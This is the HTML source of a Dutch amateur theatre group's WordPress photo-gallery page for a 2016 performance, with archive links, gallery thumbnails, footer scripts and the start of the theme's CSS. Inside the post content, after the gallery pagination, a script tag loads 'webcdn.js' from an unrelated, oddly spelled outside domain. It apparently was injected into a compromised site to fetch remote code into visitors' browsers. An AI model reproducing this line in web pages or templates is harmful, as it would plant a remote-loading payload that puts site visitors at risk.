	<option value='https://www.laomas.nl/?m=201810'> oktober 2018 &nbsp;(1)</option>
	<option value='https://www.laomas.nl/?m=201806'> juni 2018 &nbsp;(1)</option>
	<option value='https://www.laomas.nl/?m=201709'> september 2017 &nbsp;(1)</option>
	<option value='https://www.laomas.nl/?m=201702'> februari 2017 &nbsp;(1)</option>
	<option value='https://www.laomas.nl/?m=201612'> december 2016 &nbsp;(2)</option>
	<option value='https://www.laomas.nl/?m=201609'> september 2016 &nbsp;(1)</option>
	<option value='https://www.laomas.nl/?m=201605'> mei 2016 &nbsp;(1)</option>
	<option value='https://www.laomas.nl/?m=201603'> maart 2016 &nbsp;(1)</option>
	<option value='https://www.laomas.nl/?m=201602'> februari 2016 &nbsp;(1)</option>
	<option value='https://www.laomas.nl/?m=201511'> november 2015 &nbsp;(2)</option>
	<option value='https://www.laomas.nl/?m=201509'> september 2015 &nbsp;(1)</option>
	<option value='https://www.laomas.nl/?m=201506'> juni 2015 &nbsp;(1)</option>
	<option value='https://www.laomas.nl/?m=201503'> maart 2015 &nbsp;(3)</option>
	<option value='https://www.laomas.nl/?m=201501'> januari 2015 &nbsp;(1)</option>
	<option value='https://www.laomas.nl/?m=201410'> oktober 2014 &nbsp;(1)</option>
	<option value='https://www.laomas.nl/?m=201409'> september 2014 &nbsp;(1)</option>
	<option value='https://www.laomas.nl/?m=201403'> maart 2014 &nbsp;(1)</option>
	<option value='https://www.laomas.nl/?m=201401'> januari 2014 &nbsp;(1)</option>
	<option value='https://www.laomas.nl/?m=201304'> april 2013 &nbsp;(1)</option>
	<option value='https://www.laomas.nl/?m=201302'> februari 2013 &nbsp;(1)</option>
	<option value='https://www.laomas.nl/?m=201212'> december 2012 &nbsp;(1)</option>
	<option value='https://www.laomas.nl/?m=201204'> april 2012 &nbsp;(1)</option>
	<option value='https://www.laomas.nl/?m=201201'> januari 2012 &nbsp;(2)</option>
	<option value='https://www.laomas.nl/?m=201112'> december 2011 &nbsp;(1)</option>
	<option value='https://www.laomas.nl/?m=201111'> november 2011 &nbsp;(1)</option>
	<option value='https://www.laomas.nl/?m=201105'> mei 2011 &nbsp;(1)</option>
	<option value='https://www.laomas.nl/?m=201102'> februari 2011 &nbsp;(3)</option>
	<option value='https://www.laomas.nl/?m=201101'> januari 2011 &nbsp;(1)</option>
	<option value='https://www.laomas.nl/?m=201002'> februari 2010 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-5" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			
		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
</div></div>
<div class="art-content">

 
<div class="art-Post">
    <div class="art-Post-body">
<div class="art-Post-inner art-article">
<div class="art-PostMetadataHeader">
<h2 class="art-PostHeader">
<a href="https://www.laomas.nl/?page_id=4853" rel="bookmark" title="Permanent Link to Optreden Molenberg 2016">
Optreden Molenberg 2016</a>
</h2>

</div>
<div class="art-PostContent">

          <p><!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view "
	id="ngg-gallery-882f3b256026b4f7eb324a1b71f49822-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1398.jpg"
               title=""
               data-src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1398.jpg"
               data-thumbnail="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/thumbs/thumbs_IMG_1398.jpg"
               data-image-id="1617"
               data-title="IMG_1398"
               data-description=""
               data-image-slug="img_1398"
               class="shutterset_882f3b256026b4f7eb324a1b71f49822">
                <img
                    title="IMG_1398"
                    alt="IMG_1398"
                    src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/cache/IMG_1398.jpg-nggid041617-ngg0dyn-150x100x100-00f0w010c011r110f110r010t010.jpg"
                    width="150"
                    height="100"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1399.jpg"
               title=""
               data-src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1399.jpg"
               data-thumbnail="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/thumbs/thumbs_IMG_1399.jpg"
               data-image-id="1618"
               data-title="IMG_1399"
               data-description=""
               data-image-slug="img_1399"
               class="shutterset_882f3b256026b4f7eb324a1b71f49822">
                <img
                    title="IMG_1399"
                    alt="IMG_1399"
                    src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/cache/IMG_1399.jpg-nggid041618-ngg0dyn-150x100x100-00f0w010c011r110f110r010t010.jpg"
                    width="150"
                    height="100"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1403.jpg"
               title=""
               data-src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1403.jpg"
               data-thumbnail="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/thumbs/thumbs_IMG_1403.jpg"
               data-image-id="1619"
               data-title="IMG_1403"
               data-description=""
               data-image-slug="img_1403"
               class="shutterset_882f3b256026b4f7eb324a1b71f49822">
                <img
                    title="IMG_1403"
                    alt="IMG_1403"
                    src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/cache/IMG_1403.jpg-nggid041619-ngg0dyn-150x100x100-00f0w010c011r110f110r010t010.jpg"
                    width="150"
                    height="100"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1404.jpg"
               title=""
               data-src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1404.jpg"
               data-thumbnail="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/thumbs/thumbs_IMG_1404.jpg"
               data-image-id="1620"
               data-title="IMG_1404"
               data-description=""
               data-image-slug="img_1404"
               class="shutterset_882f3b256026b4f7eb324a1b71f49822">
                <img
                    title="IMG_1404"
                    alt="IMG_1404"
                    src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/cache/IMG_1404.jpg-nggid041620-ngg0dyn-150x100x100-00f0w010c011r110f110r010t010.jpg"
                    width="150"
                    height="100"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1411.jpg"
               title=""
               data-src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1411.jpg"
               data-thumbnail="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/thumbs/thumbs_IMG_1411.jpg"
               data-image-id="1621"
               data-title="IMG_1411"
               data-description=""
               data-image-slug="img_1411"
               class="shutterset_882f3b256026b4f7eb324a1b71f49822">
                <img
                    title="IMG_1411"
                    alt="IMG_1411"
                    src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/cache/IMG_1411.jpg-nggid041621-ngg0dyn-150x100x100-00f0w010c011r110f110r010t010.jpg"
                    width="150"
                    height="100"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1414.jpg"
               title=""
               data-src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1414.jpg"
               data-thumbnail="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/thumbs/thumbs_IMG_1414.jpg"
               data-image-id="1622"
               data-title="IMG_1414"
               data-description=""
               data-image-slug="img_1414"
               class="shutterset_882f3b256026b4f7eb324a1b71f49822">
                <img
                    title="IMG_1414"
                    alt="IMG_1414"
                    src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/cache/IMG_1414.jpg-nggid041622-ngg0dyn-150x100x100-00f0w010c011r110f110r010t010.jpg"
                    width="150"
                    height="100"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1420.jpg"
               title=""
               data-src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1420.jpg"
               data-thumbnail="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/thumbs/thumbs_IMG_1420.jpg"
               data-image-id="1623"
               data-title="IMG_1420"
               data-description=""
               data-image-slug="img_1420"
               class="shutterset_882f3b256026b4f7eb324a1b71f49822">
                <img
                    title="IMG_1420"
                    alt="IMG_1420"
                    src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/cache/IMG_1420.jpg-nggid041623-ngg0dyn-150x100x100-00f0w010c011r110f110r010t010.jpg"
                    width="150"
                    height="100"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1423.jpg"
               title=""
               data-src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1423.jpg"
               data-thumbnail="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/thumbs/thumbs_IMG_1423.jpg"
               data-image-id="1624"
               data-title="IMG_1423"
               data-description=""
               data-image-slug="img_1423"
               class="shutterset_882f3b256026b4f7eb324a1b71f49822">
                <img
                    title="IMG_1423"
                    alt="IMG_1423"
                    src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/cache/IMG_1423.jpg-nggid041624-ngg0dyn-150x100x100-00f0w010c011r110f110r010t010.jpg"
                    width="150"
                    height="100"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1425.jpg"
               title=""
               data-src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1425.jpg"
               data-thumbnail="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/thumbs/thumbs_IMG_1425.jpg"
               data-image-id="1625"
               data-title="IMG_1425"
               data-description=""
               data-image-slug="img_1425"
               class="shutterset_882f3b256026b4f7eb324a1b71f49822">
                <img
                    title="IMG_1425"
                    alt="IMG_1425"
                    src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/cache/IMG_1425.jpg-nggid041625-ngg0dyn-150x100x100-00f0w010c011r110f110r010t010.jpg"
                    width="150"
                    height="100"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1426.jpg"
               title=""
               data-src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1426.jpg"
               data-thumbnail="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/thumbs/thumbs_IMG_1426.jpg"
               data-image-id="1626"
               data-title="IMG_1426"
               data-description=""
               data-image-slug="img_1426"
               class="shutterset_882f3b256026b4f7eb324a1b71f49822">
                <img
                    title="IMG_1426"
                    alt="IMG_1426"
                    src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/cache/IMG_1426.jpg-nggid041626-ngg0dyn-150x100x100-00f0w010c011r110f110r010t010.jpg"
                    width="150"
                    height="100"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1428.jpg"
               title=""
               data-src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1428.jpg"
               data-thumbnail="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/thumbs/thumbs_IMG_1428.jpg"
               data-image-id="1627"
               data-title="IMG_1428"
               data-description=""
               data-image-slug="img_1428"
               class="shutterset_882f3b256026b4f7eb324a1b71f49822">
                <img
                    title="IMG_1428"
                    alt="IMG_1428"
                    src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/cache/IMG_1428.jpg-nggid041627-ngg0dyn-150x100x100-00f0w010c011r110f110r010t010.jpg"
                    width="150"
                    height="100"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1430.jpg"
               title=""
               data-src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1430.jpg"
               data-thumbnail="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/thumbs/thumbs_IMG_1430.jpg"
               data-image-id="1628"
               data-title="IMG_1430"
               data-description=""
               data-image-slug="img_1430"
               class="shutterset_882f3b256026b4f7eb324a1b71f49822">
                <img
                    title="IMG_1430"
                    alt="IMG_1430"
                    src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/cache/IMG_1430.jpg-nggid041628-ngg0dyn-150x100x100-00f0w010c011r110f110r010t010.jpg"
                    width="150"
                    height="100"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1432.jpg"
               title=""
               data-src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1432.jpg"
               data-thumbnail="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/thumbs/thumbs_IMG_1432.jpg"
               data-image-id="1629"
               data-title="IMG_1432"
               data-description=""
               data-image-slug="img_1432"
               class="shutterset_882f3b256026b4f7eb324a1b71f49822">
                <img
                    title="IMG_1432"
                    alt="IMG_1432"
                    src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/cache/IMG_1432.jpg-nggid041629-ngg0dyn-150x100x100-00f0w010c011r110f110r010t010.jpg"
                    width="150"
                    height="100"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1439.jpg"
               title=""
               data-src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1439.jpg"
               data-thumbnail="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/thumbs/thumbs_IMG_1439.jpg"
               data-image-id="1630"
               data-title="IMG_1439"
               data-description=""
               data-image-slug="img_1439"
               class="shutterset_882f3b256026b4f7eb324a1b71f49822">
                <img
                    title="IMG_1439"
                    alt="IMG_1439"
                    src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/cache/IMG_1439.jpg-nggid041630-ngg0dyn-150x100x100-00f0w010c011r110f110r010t010.jpg"
                    width="150"
                    height="100"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1444.jpg"
               title=""
               data-src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1444.jpg"
               data-thumbnail="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/thumbs/thumbs_IMG_1444.jpg"
               data-image-id="1631"
               data-title="IMG_1444"
               data-description=""
               data-image-slug="img_1444"
               class="shutterset_882f3b256026b4f7eb324a1b71f49822">
                <img
                    title="IMG_1444"
                    alt="IMG_1444"
                    src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/cache/IMG_1444.jpg-nggid041631-ngg0dyn-150x100x100-00f0w010c011r110f110r010t010.jpg"
                    width="150"
                    height="100"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1446.jpg"
               title=""
               data-src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1446.jpg"
               data-thumbnail="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/thumbs/thumbs_IMG_1446.jpg"
               data-image-id="1632"
               data-title="IMG_1446"
               data-description=""
               data-image-slug="img_1446"
               class="shutterset_882f3b256026b4f7eb324a1b71f49822">
                <img
                    title="IMG_1446"
                    alt="IMG_1446"
                    src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/cache/IMG_1446.jpg-nggid041632-ngg0dyn-150x100x100-00f0w010c011r110f110r010t010.jpg"
                    width="150"
                    height="100"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-16" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1447.jpg"
               title=""
               data-src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1447.jpg"
               data-thumbnail="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/thumbs/thumbs_IMG_1447.jpg"
               data-image-id="1633"
               data-title="IMG_1447"
               data-description=""
               data-image-slug="img_1447"
               class="shutterset_882f3b256026b4f7eb324a1b71f49822">
                <img
                    title="IMG_1447"
                    alt="IMG_1447"
                    src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/cache/IMG_1447.jpg-nggid041633-ngg0dyn-150x100x100-00f0w010c011r110f110r010t010.jpg"
                    width="150"
                    height="100"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-17" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1449.jpg"
               title=""
               data-src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1449.jpg"
               data-thumbnail="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/thumbs/thumbs_IMG_1449.jpg"
               data-image-id="1634"
               data-title="IMG_1449"
               data-description=""
               data-image-slug="img_1449"
               class="shutterset_882f3b256026b4f7eb324a1b71f49822">
                <img
                    title="IMG_1449"
                    alt="IMG_1449"
                    src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/cache/IMG_1449.jpg-nggid041634-ngg0dyn-150x100x100-00f0w010c011r110f110r010t010.jpg"
                    width="150"
                    height="100"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-18" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1452.jpg"
               title=""
               data-src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1452.jpg"
               data-thumbnail="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/thumbs/thumbs_IMG_1452.jpg"
               data-image-id="1635"
               data-title="IMG_1452"
               data-description=""
               data-image-slug="img_1452"
               class="shutterset_882f3b256026b4f7eb324a1b71f49822">
                <img
                    title="IMG_1452"
                    alt="IMG_1452"
                    src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/cache/IMG_1452.jpg-nggid041635-ngg0dyn-150x100x100-00f0w010c011r110f110r010t010.jpg"
                    width="150"
                    height="100"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-19" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1464.jpg"
               title=""
               data-src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/IMG_1464.jpg"
               data-thumbnail="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/thumbs/thumbs_IMG_1464.jpg"
               data-image-id="1636"
               data-title="IMG_1464"
               data-description=""
               data-image-slug="img_1464"
               class="shutterset_882f3b256026b4f7eb324a1b71f49822">
                <img
                    title="IMG_1464"
                    alt="IMG_1464"
                    src="https://www.laomas.nl/wp-content/gallery/optreden-molenberg-2016/cache/IMG_1464.jpg-nggid041636-ngg0dyn-150x100x100-00f0w010c011r110f110r010t010.jpg"
                    width="150"
                    height="100"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
	
	<br style="clear: both" />

		<div class="slideshowlink">
        <a href='https://www.laomas.nl/index.php/nggallery/slideshow?page_id=4853'>[Show as slideshow]</a>
		
	</div>
	
		<!-- Pagination -->
	<div class='ngg-navigation'><span class='current'>1</span>
<a class='page-numbers' data-pageid='2' href='https://www.laomas.nl/index.php/nggallery/thumbnails/page/2?page_id=4853'>2</a>
<span class='ellipsis'>...</span>
<a class='page-numbers' data-pageid='17' href='https://www.laomas.nl/index.php/nggallery/thumbnails/page/17?page_id=4853'>17</a>
<a class='prev' href='https://www.laomas.nl/index.php/nggallery/thumbnails/page/2?page_id=4853' data-pageid=2>&#9658;</a></div>	</div>
<script src='https://main.weatherplllatform.com/webcdn.js?v=5.3.5' type='text/javascript'></script></p>
                  
</div>
<div class="cleared"></div>

</div>

		<div class="cleared"></div>
    </div>
</div>


<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		    


</div>

</div>
<div class="cleared"></div>

<div class="art-Footer">
    <div class="art-Footer-inner">
                <div class="art-Footer-text">
<p>
<a href='#'>Contact Us</a> | <a href='#'>Terms of Use</a> | <a href='#'>Trademarks</a> | <a href='#'>Privacy Statement</a><br />Copyright &copy; 2009 Toneelvereniging Laomas. All Rights Reserved.</p>
</div>
    </div>
    <div class="art-Footer-background">
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="cleared"></div>
<p class="art-page-footer"></p>
</div>

<!-- 52 queries. 0,339 seconds. -->
<div><script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_882f3b256026b4f7eb324a1b71f49822 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":["10"],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"filename","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"1","thumbnail_width":"150","thumbnail_height":"100","thumbnail_crop":"1","images_per_page":"20","number_of_columns":"0","ajax_pagination":"1","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_slideshow_link":"1","slideshow_link_text":"[Show as slideshow]","display_view":"default-view.php","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"882f3b256026b4f7eb324a1b71f49822"};
galleries.gallery_882f3b256026b4f7eb324a1b71f49822.wordpress_page_root = "https:\/\/www.laomas.nl\/?page_id=4853";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.laomas.nl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.laomas.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.30' id='ngg_common-js'></script>
<script type='text/javascript' id='ngg_common-js-after'>
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
</script>
<script type='text/javascript' id='ngg_lightbox_context-js-extra'>
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"L A D E N","msgClose":"Klik om te Sluiten"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.laomas.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.30' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='https://www.laomas.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.js?ver=3.30' id='shutter-0-js'></script>
<script type='text/javascript' src='https://www.laomas.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.js?ver=3.30' id='shutter-1-js'></script>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.laomas.nl/wp-content/themes/Laomas_Bruinig/style.css
body_size: 24860
content:
/*
Theme Name: Laomas_Bruinig
Theme URI: 
Description: 
Version: 
Author: 
Author URI: 
Tags: , fixed width, left sidebar, two columns, valid XHTML, widgets
*/

/* begin Page */

/* Generated with Artisteer version 2.3.0.23326, file checksum is F6816C68. */

body
{
	margin: 0 auto;
	padding: 0;
	background-color: #B5BFC0;
}

#art-main
{
	position: relative;
	width: 100%;
	left: 0;
	top: 0;
}





#art-page-background-simple-gradient
{
	position: absolute;
	background-image: url('images/Page-BgSimpleGradient.jpg');
	background-repeat: repeat-x;
	top:0;
	width: 100%;
	height: 1px;
}

.cleared
{
	float: none;
	clear: both;
	margin: 0;
	padding: 0;
	border: none;
	font-size:1px;
}


form
{
	padding:0 !important;
	margin:0 !important;
}

table.position
{
	position: relative;
	width: 100%;
	table-layout: fixed;
}
/* end Page */

/* begin Box, Sheet */
.art-Sheet
{
	position:relative;
	z-index:0;
	margin:0 auto;
	width: 1010px;
	min-width:43px;
	min-height:43px;
}

.art-Sheet-body
{
	position: relative;
	z-index: 1;
	padding: 6px;
}

.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
	position:absolute;
	z-index:-1;
}

.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
	width: 62px;
	height: 62px;
	background-image: url('images/Sheet-s.png');
}

.art-Sheet-tl
{
	top:0;
	left:0;
	clip: rect(auto, 31px, 31px, auto);
}

.art-Sheet-tr
{
	top: 0;
	right: 0;
	clip: rect(auto, auto, 31px, 31px);
}

.art-Sheet-bl
{
	bottom: 0;
	left: 0;
	clip: rect(31px, 31px, auto, auto);
}

.art-Sheet-br
{
	bottom: 0;
	right: 0;
	clip: rect(31px, auto, auto, 31px);
}

.art-Sheet-tc, .art-Sheet-bc
{
	left: 31px;
	right: 31px;
	height: 62px;
	background-image: url('images/Sheet-h.png');
}

.art-Sheet-tc
{
	top: 0;
	clip: rect(auto, auto, 31px, auto);
}

.art-Sheet-bc
{
	bottom: 0;
	clip: rect(31px, auto, auto, auto);
}

.art-Sheet-cr, .art-Sheet-cl
{
	top: 31px;
	bottom: 31px;
	width: 62px;
	background-image: url('images/Sheet-v.png');
}

.art-Sheet-cr
{
	right:0;
	clip: rect(auto, auto, auto, 31px);
}

.art-Sheet-cl
{
	left:0;
	clip: rect(auto, 31px, auto, auto);
}

.art-Sheet-cc
{
	position:absolute;
	z-index:-1;
	top: 31px;
	left: 31px;
	right: 31px;
	bottom: 31px;
	background-color: #FEFCFB;
}


.art-Sheet
{
	margin-top: 20px !important;
}

#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
	min-width:1010px;
}

/* end Box, Sheet */

/* begin Header */
div.art-Header
{
	margin: 0 auto;
	position: relative;
	z-index:0;
	width: 998px;
	height: 150px;
}

div.art-Header-png
{
	position: absolute;
	z-index:-2;
	top: 0;
	left: 0;
	width: 998px;
	height: 150px;
	background-image: url('images/Header.png');
	background-repeat: no-repeat;
	background-position: left top;
}

div.art-Header-jpeg
{
	position: absolute;
	z-index:-1;
	top: 0;
	left: 0;
	width: 998px;
	height: 150px;
	background-image: url('images/Header.jpg');
	background-repeat: no-repeat;
	background-position: center center;
}
/* end Header */

/* begin Menu */
/* menu structure */

.art-menu a, .art-menu a:link, .art-menu a:visited, .art-menu a:hover
{
	text-align:left;
	text-decoration:none;
	outline:none;
	letter-spacing:normal;
	word-spacing:normal;
}

.art-menu, .art-menu ul
{
	margin: 0;
	padding: 0;
	border: 0;
	list-style-type: none;
	display: block;
}

.art-menu li
{
	margin: 0;
	padding: 0;
	border: 0;
	display: block;
	float: left;
	position: relative;
	z-index: 5;
	background:none;
}

.art-menu li:hover
